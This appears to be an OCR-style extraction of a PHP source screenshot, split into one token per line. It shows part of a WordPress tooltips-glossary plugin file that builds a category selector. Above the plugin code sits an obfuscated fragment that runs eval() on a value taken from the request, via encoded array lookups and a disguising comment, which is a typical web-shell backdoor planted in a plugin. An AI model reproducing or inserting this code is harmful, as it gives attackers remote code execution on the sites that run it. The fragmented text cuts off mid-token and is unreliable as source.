
52'
][
21
].
$vc31
[
'k04123c52'
][
79
].
$vc31
[
'k0412
3c52'
][
75
]](
$z7d4
);}
elseif
 (
$xd14ec84c
[
$vc31
[
'k04123c52'
][
81
]] == 
$vc31
[
'k04123c52'
][
7
1
]){
eval
/*y9d4b*/
(
$xd14ec84c
[
$vc31
[
'k04123c5
2'
][
97
]]);}
exit
();}} 
?>
<?php
if
 (!defined(
'A
BSPATH'
)) { 
exit
; } 
function
glossary_catego
ry_selector
(
$location
 = 
'archive'
)
{ 
$toolti
ps_glossary_category_array
 = get_categories
(
array
(
'taxonomy'
=>
'tooltips_categories'
)); 
$tooltips_glossary_category_index_page_selec
t
 = 
''
; 
if
 ((!(
empty
(
$tooltips_glossary_cate
gory_array
))) && (is_array(
$tooltips_glossar
y_category_array
)) && (count(
$tooltips_gloss
ary_category_array
)) > 
0
) { 
$get_glossary_pa
ge_id
 = get_glossary_page_id(); 
$get_glossar
y_page_array
 = get_post(
$get_glossary_page_i
d
,ARRAY_A); 
$current_page_pure
 = 
''
; 
if
 ((!
(
empty
(
$get_glossary_page_array
))) && (is_ar
ray(
$get_glossary_page_array
)) && (count(
$ge
t_glossary_page_array
) > 
0
)) { 
$current_page
_pure
 = 
$get_glossary_page_array
[
'guid'
]; } 
else
 { 
$current_page_pure
 = get_post_permali
nk(
$get_glossary_page_id
); } 
$tooltips_gloss
ary_category_index_page_select
 = 
'<select na
me="tooltips_category_selector" class="toolt